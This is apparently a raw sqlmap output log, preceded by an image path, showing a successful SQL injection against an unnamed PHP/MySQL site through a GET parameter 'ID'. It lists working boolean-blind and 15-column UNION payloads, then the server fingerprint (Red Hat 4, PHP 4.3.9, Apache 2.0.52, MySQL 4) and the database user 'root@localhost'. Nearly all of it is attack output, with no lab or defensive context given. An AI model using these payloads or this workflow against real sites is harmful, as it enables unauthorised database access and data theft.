 ---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=55' AND 7763=7763 AND 'AuHa'='AuHa
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: ID=-7427' UNION ALL SELECT NULL,NULL,CONCAT(0x716a787a71,0x6d6a5a53
62664663726a,0x7170717671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL#
---
[19:47:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[19:47:09] [INFO] fetching current user
current user: 'root@localhost'